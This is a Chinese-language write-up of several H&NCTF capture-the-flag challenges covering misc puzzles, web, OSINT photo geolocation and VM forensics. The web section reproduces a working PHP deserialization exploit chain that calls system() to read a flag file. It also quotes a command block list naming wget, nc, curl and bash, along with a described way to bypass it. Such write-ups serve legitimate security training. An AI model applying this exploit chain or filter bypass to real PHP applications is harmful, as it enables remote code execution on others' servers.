Misc
芙宁娜的图片
题目
旅行者在追踪丘丘人的时候无意间找到了一张关于芙宁娜的老照片,派蒙拿起的时候感觉比普通的照片的重,发现后面有一行字,但你们都不会丘丘人语,推断这张图片这和丘丘人的下一步动作有关,你能帮旅行者破译出这个图片的信息吗?(flag为H&NCTF{})
题解

给了一张图片和一个txt,txt是brainfuck,可以解出O&NPTF{Y0u_yepognizeq_the_Couphu's_psog.}
+++++ +++[- >++++ ++++< ]>+++ +++++ +++++ ++.<+ +++++ [->-- ----< ]>--- --.<+ +++++ [->++ ++++< ]>+++ +.++. ++++. <+++[ ->--- <]>-- ---.< +++++ ++[-> +++++ ++<]> ++++. <++++ +[->- ----< ]>--- ----- -.<++ ++++[ ->--- ---<] >---- -.<++ +++++ +[->+ +++++ ++<]> +++++ .<+++ +[->- ---<] >---- --.<+ ++++[ ->+++ ++<]> +.<++ ++[-> ----< ]>--- -.<++ +[->+ ++<]> ++.-. ----- ---.+ +++++ +.--- --.<+ +++[- >++++ <]>+. <++++ [->-- --<]> ----- .<+++ [->++ +<]>+ ++.<+ +++[- >---- <]>-- .<+++ +[->+ +++<] >++++ +.<++ +[->- --<]> ---.- --.-- ----. <++++ +[->- ----< ]>--- .<+++ +++[- >++++ ++<]> +++++ +++.+ +++++ .---- -.--- ----- .<+++ [->++ +<]>+ +++.< +++++ +++[- >---- ----< ]>--- ----- ----- -.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ ++.<+ +++[- >---- <]>-- --.<+ +++[- >++++ <]>+. +++.- ---.- ----- --.<+ +++++ +[->- ----- -<]>- ----- --.<+ +++++ ++[-> +++++ +++<] >++++ +++++ +++++ +.<图片用随波逐流可以得到一个字符串。
这里比较坑的是用随波逐流、CyberChef、CaptfEncoder都解不出来,看别人WP发现只有特定网站才能解出。 https://ctf.bugku.com/tool/vigenere
星辉骑士
题目
艾米莉安最近跟着比利迷恋上了星徽骑士,于是找店长借了影片来观看,观看之后,他准备在他的小屋贴上星辉骑士,他手上这份海报好像有些不同,你能帮它找找是哪里的问题吗?(flag为H&NCTF{})
题解
给了个doc,解压之后在\星辉骑士\word\media 下面可以得到一个flag.zip
解压得到一堆txt,一眼垃圾邮件加密。
Dear Professional ; Especially for you - this cutting-edge
intelligence ! If you no longer wish to receive our
publications simply reply with a Subject: of "REMOVE"
and you will immediately be removed from our club .
This mail is being sent in compliance with Senate bill
2216 ; Title 9 ; Section 303 ! This is not multi-level
marketing ! Why work for somebody else when you can
become rich in 68 days ! Have you ever noticed more
people than ever are surfing the web and most everyone
has a cellphone . Well, now is your chance to capitalize
on this . We will help you increase customer response
by 190% & turn your business into an E-BUSINESS ! The
best thing about our system is that it is absolutely
risk free for you ! But don't believe us ! Prof Jones
who resides in Florida tried us and says "I've been
poor and I've been rich - rich is better" ! We assure
you that we operate within all applicable laws . We
IMPLORE you - act now ! Sign up a friend and you'll
get a discount of 10% . Thank-you for your serious
consideration of our offer ! Dear Salaryman ; This
letter was specially selected to be sent to you . If
you are not interested in our publications and wish
to be removed from our lists, simply do NOT respond
and ignore this mail . This mail is being sent in compliance
with Senate bill 2316 ; Title 4 , Section 304 ! This
is not multi-level marketing ! Why work for somebody
else when you can become rich as few as 91 days . Have
you ever noticed more people than ever are surfing
the web and the baby boomers are more demanding than
their parents . Well, now is your chance to capitalize
on this ! We will help you sell more and sell more
. You can begin at absolutely no cost to you . But
don't believe us ! Mr Jones who resides in Vermont
tried us and says "Now I'm rich, Rich, RICH" . This
offer is 100% legal ! Because the Internet operates
on "Internet time" you must make a commitment soon
! Sign up a friend and you get half off ! Best regards
. Dear Salaryman , Especially for you - this hot announcement
! If you are not interested in our publications and
wish to be removed from our lists, simply do NOT respond
and ignore this mail . This mail is being sent in compliance
with Senate bill 2116 , Title 3 ; Section 305 ! THIS
IS NOT A GET RICH SCHEME ! Why work for somebody else
when you can become rich within 18 WEEKS . Have you
ever noticed nobody is getting any younger and society
seems to be moving faster and faster . Well, now is
your chance to capitalize on this . We will help you
decrease perceived waiting time by 140% & SELL MORE
! The best thing about our system is that it is absolutely
risk free for you . But don't believe us ! Mr Ames
who resides in Rhode Island tried us and says "I was
skeptical but it worked for me" . We assure you that
we operate within all applicable laws ! DO NOT DELAY
- order today ! Sign up a friend and you get half off
. God Bless . https://www.spammimic.com/decode.shtml 直接解flag。

牢小的复仇(Minecraft娱乐题)
题目
做题累了吗,来玩玩MC吧
地址:27.25.151.198:17727
版本:Minecraft Java 版 1.20.4
题解

进服发现提示
那就先去搞钻石,装个Xray Ultimate材质包,猛猛挖钻石,买宝具,砍牢小,获得flag。其实没什么难度,纯玩题。
Web
ez_php
题目
简简单单的looploop~~
<?php
error_reporting(0);
class GOGOGO{
public $dengchao;
function __destruct(){
echo "Go Go Go~ 出发喽!" . $this->dengchao;
}
}
class DouBao{
public $dao;
public $Dagongren;
public $Bagongren;
function __toString(){
if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){
call_user_func_array($this->dao, ['诗人我吃!']);
}
}
}
class HeiCaFei{
public $HongCaFei;
function __call($name, $arguments){
call_user_func_array($this->HongCaFei, [0 => $name]);
}
}
if (isset($_POST['data'])) {
$temp = unserialize($_POST['data']);
throw new Exception('What do you want to do?');
} else {
highlight_file(__FILE__);
}
?>题解
审计代码,可以看出destruct作为入口,调用tostring,然后调用call,但是我当时call传入并没有成功,后来看别人WP,发现要传入数组,还需要学习,先贴一下别人的Payload
<?php
error_reporting(0);
class GOGOGO{
public $dengchao;
function __destruct(){
echo "Go Go Go~ 出发喽!" . $this->dengchao;
}
}
class DouBao{
public $dao;
public $Dagongren;
public $Bagongren;
function __toString(){
if( ($this->Dagongren != $this->Bagongren) && (md5($this->Dagongren) === md5($this->Bagongren)) && (sha1($this->Dagongren)=== sha1($this->Bagongren)) ){
call_user_func_array($this->dao, ['诗人我吃!']);
}
}
}
class HeiCaFei{
public $HongCaFei;
function __call($name, $arguments){
call_user_func_array($this->HongCaFei, [0 => $name]);
}
}
if (isset($_POST['data'])) {
$temp = unserialize($_POST['data']);
throw new Exception('What do you want to do?');
}
$gogogo = new GOGOGO();
$gogogo->dengchao = new DouBao();
$gogogo->dengchao->Bagongren = [1];
$gogogo->dengchao->Dagongren = [2];
$gogogo->dengchao->dao = [new HeiCaFei(), "cat\${IFS}/ofl1111111111ove4g"];
$gogogo->dengchao->dao[0]-> HongCaFei = "system";
$s = serialize([$gogogo, 114514]);
$s = str_replace("i:1;i:114514;", "i:0;i:114514;", $s);
echo urlencode($s);

?>Really_Ez_Rce
题目
是..是...是...rce,我们有救了
<?php
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
error_reporting(0);
if (isset($_REQUEST['Number'])) {
$inputNumber = $_REQUEST['Number'];
if (preg_match('/\d/', $inputNumber)) {
die("不行不行,不能这样");
}
if (intval($inputNumber)) {
echo "OK,接下来你知道该怎么做吗";
if (isset($_POST['cmd'])) {
$cmd = $_POST['cmd'];
if (!preg_match(
'/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv|ty|php|tee|txt|grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i',
$cmd
)) {
echo "你传的参数似乎挺正经的,放你过去吧<br>";
system($cmd);
} else {
echo "nonono,hacker!!!";
}
}
}

}题解
利用变量进行绕过,先绕过ls看一下文件。
发现有flag.txt,但是题目过滤了点号,无法直接读取,利用管道符和grep,先把文件名拿到保存给变量,再用cat读取。
OSINT
Chasing Freedom 1
题目
Feel to your heart's content.
flag格式: H&NCTF{月份和日期时间(0401)-地点}
地点无需添加省、市、县、区
日期时间那里不需要()包裹
假设时间是4月1日,地点在猫头墘,则flag为H&NCTF{0401-猫头墘}

题解
日期可以直接从文件属性得到:5月3日
图上有渔船 闵平渔65599,直接搜,可以找到一个报纸的公示 https://ptsb.pingtan.gov.cn/2022/20220830/20220830_004/news-ptsb-3514-20220830-m-004-004-300.pdf

这条船在福建省平潭县白青乡玉堂村。

flag为 H&NCTF{0504-丁鼻垄}
Chasing Freedom 2
题目
Feel to your heart's content.
flag格式: H&NCTF{月份和日期时间(0401)-地点}
地点无需添加省、市、县、区
结果为某某灯塔
日期时间那里不需要()包裹
注意错别字和无意间的空格

题解
给了个灯塔,同样的手机同样的时间,那就还在平潭,搜一下灯塔就可以发现非常像的地方。

Chasing Freedom 3
题目
Feel to your heart's content.
flag格式: H&NCTF{月份和日期时间(0401)-码头-船名}
地点无需添加省、市、县、区
flag格式修正
日期时间那里不需要()包裹
注意错别字和无意间的空格

题解
可以看见船上有岚庠渡,搜一下,得到渡船班次信息


图片时间在11:45,可知应该是在流水附近,流水码头,卫星图片也很接近,船号就排着试就行了。
Forensics
ez_game
题目
附件通过网盘下载:https://pan.baidu.com/s/1Rk1sm5P-_x-6kF7Zy2_4-w?pwd=tbik flag用H&NCTF包裹
题解
给了一个challenge.vhd,直接挂在,得到hhhh文件,和两个提示文件
这次是个简单的取证小游戏
1.我藏了一个电脑,它的密码是很简单的弱密码,但是你找的到吗

2.图片没有隐写,但是它凭什么可以成为key,好难猜啊
3.如果你找的了flag,注意flag的内容全部大写用VeraCrypt挂载,把提示文件的图片作为keyfile,可以得到虚拟机文件
VMware打开,提示是弱密码,尝试后发现是1234。
进入系统,sudo用不了,重新登录切换用户到root,密码同样是1234
看一下root用户的历史命令,可以看到两个线索。

又看到了VC,考虑用给出的key(secret_VC)重新挂在hhhh这个隐写文件,得到新的压缩包

压缩包需要密码,考虑第一个线索中的hhh.txt,用vim打开可以看见是宽字符隐写。

在线网站解密 https://330k.github.io/misc_tools/unicode_steganography.html 同样得到单词shift,其实和在bash_history中看到的线索一样。

压缩包密码就是从数字列从点到等号按住shift输入的字符,即~!@#$%^&*()_+。
解压得到一个drawio文件,可以在线读取,得到flag{YOU_R_SSSO_COOL}

文章评论